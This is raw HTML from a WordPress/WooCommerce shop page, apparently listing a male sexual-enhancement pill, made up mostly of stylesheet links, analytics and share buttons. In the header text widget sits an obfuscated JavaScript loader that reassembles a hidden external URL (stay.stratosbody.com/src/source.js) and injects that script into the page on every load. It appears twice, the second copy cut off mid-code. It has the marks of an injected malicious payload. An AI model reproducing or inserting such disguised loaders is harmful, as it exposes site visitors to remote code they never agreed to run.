<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-title-categories-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-filter-area-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-loader-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-more-description-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-default-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mfp-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/2qf1fu5m/c7io6.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/product_tag/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.4.0" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "3MgHdJh63Jmh3Odt",ck: "3MgHdJh63Jmh3Odt"})</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="archive tax-product_tag term-286 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-19.jpg&description=%E3%80%90%E7%89%B9%E7%B4%9A%E9%98%BF%E4%BC%90%E9%82%A3%E9%9B%99%E6%95%88%E7%89%87%E3%80%91Extra+Super+Filana%E9%BB%91%E6%B0%B4%E9%AC%BC%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%7C%E9%9B%99%E6%95%88%E5%8A%A9%E5%8B%83%E5%BB%B6%E6%99%821%7C%E8%B5%B7%E6%95%88%E5%BF%AB%E6%95%88%E6%9E%9C%E5%BC%B7%7C%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%E6%97%A9%E6%B4%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-19.jpg&description=%E3%80%90%E7%89%B9%E7%B4%9A%E9%98%BF%E4%BC%90%E9%82%A3%E9%9B%99%E6%95%88%E7%89%87%E3%80%91Extra+Super+Filana%E9%BB%91%E6%B0%B4%E9%AC%BC%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%7C%E9%9B%99%E6%95%88%E5%8A%A9%E5%8B%83%E5%BB%B6%E6%99%821%7C%E8%B5%B7%E6%95%88%E5%BF%AB%E6%95%88%E6%9E%9C%E5%BC%B7%7C%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%E6%97%A9%E6%B4%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var 